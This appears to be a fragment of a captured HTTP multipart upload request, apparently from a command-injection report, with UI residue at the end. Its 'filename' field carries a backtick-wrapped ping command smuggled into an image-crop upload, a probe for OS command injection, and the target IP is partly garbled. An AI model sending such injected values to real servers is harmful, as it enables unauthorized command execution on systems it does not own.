 131
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`ping -c 5 5. . .105`
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
Done